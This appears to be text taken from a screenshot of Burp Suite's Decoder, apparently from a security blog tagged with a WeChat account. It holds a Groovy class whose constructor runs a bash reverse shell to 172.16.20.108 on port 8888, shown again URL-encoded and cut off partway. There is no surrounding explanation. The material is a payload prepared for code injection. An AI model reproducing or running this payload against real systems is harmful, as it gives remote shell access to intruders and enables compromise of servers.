 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF SSL Scanner Logger++
public class x {
public x(){
"bash -i >& /dev/tcp/172.16.20.108/8888 0>&1".execute()
}
}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20%7b%0a%20%20%70%75%62%6c%69%63%20%78%28%29%7b%0a%20%20%20%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
微信号: lemon-sec